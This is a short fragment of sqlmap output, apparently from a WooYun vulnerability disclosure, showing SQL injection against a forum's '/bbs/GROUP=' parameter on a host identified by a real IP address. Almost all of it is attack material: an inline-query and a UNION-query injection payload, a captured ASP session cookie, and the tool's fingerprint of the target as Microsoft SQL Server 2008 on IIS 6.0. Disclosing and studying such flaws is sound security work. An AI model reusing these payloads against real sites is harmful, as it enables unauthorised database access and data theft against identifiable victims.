 CQBR=PEEDCNMBDHPPFKKDLEPKCNKD
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: /bbs/GROUP=(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(120)+CHAR(113)
+(SELECT (CASE WHEN (5870=5870) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(118)+CHAR(120)+CHAR(98)+CHAR(113)); ASPSESSIONIDCSADCQBR=PEEDCNMBDHPPFKKDLEPKCN
KD
Type: UNION query
Title: Generic UNION query (random number) - 4 columns
Payload: /bbs/GROUP=-1507 UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR
(120)+CHAR(113)+CHAR(97)+CHAR(110)+CHAR(107)+CHAR(102)+CHAR(101)+CHAR(69)+CHAR(1
17)+CHAR(81)+CHAR(79)+CHAR(76)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(98)+CHAR(113),
2595,2595,2595-- ; ASPSESSIONIDCSADCQBR=PEEDCNMBDHPPFKKDLEPKCNKD
---
[21:26:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:26:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\112.65.142.28'
www.wooyun.org